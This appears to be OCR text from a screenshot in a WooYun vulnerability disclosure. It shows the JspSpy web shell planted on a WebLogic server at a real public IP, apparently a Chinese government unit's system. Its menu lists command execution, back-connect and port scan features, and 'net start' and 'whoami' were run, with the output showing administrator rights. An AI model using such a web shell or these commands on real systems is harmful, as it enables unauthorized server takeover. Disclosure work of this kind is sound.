 http://114.255.159.93:7001/jmxroot/jmxroot.jsp
WooYun.org | 提...
中国某敏感部级单...
JspSpy Private ...
新建选项卡
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
114.255.159.93:7001 (192.168.100.114) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/newsedit115/servers/AdminServer/tmp/_WL
Execute
Execute Shell »
Parameter
whoami
Execute
win-6cim3prpnc8\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org